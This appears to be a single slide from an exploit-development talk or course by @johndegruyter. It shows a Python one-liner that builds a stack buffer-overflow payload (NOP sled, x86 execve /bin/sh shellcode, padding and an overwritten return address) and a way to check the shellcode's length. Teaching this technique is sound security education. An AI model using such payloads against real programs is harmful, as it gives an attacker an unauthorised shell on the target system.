 Basic Python (3)

• Jumping back into our buffer to NOP sled + Shellcode

$ python –c “print ‘\x90’ * 952 + ‘\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80’ + ‘B’ * 20 + ‘\x10\xf4\xff\xbf’”

• We need to take in account the length of the shellcode that it does not change our buffer and overwriting EIP

$ python

>>> x = (paste in your shellcode)

>>> len(x)

>>>24

@johndegruyter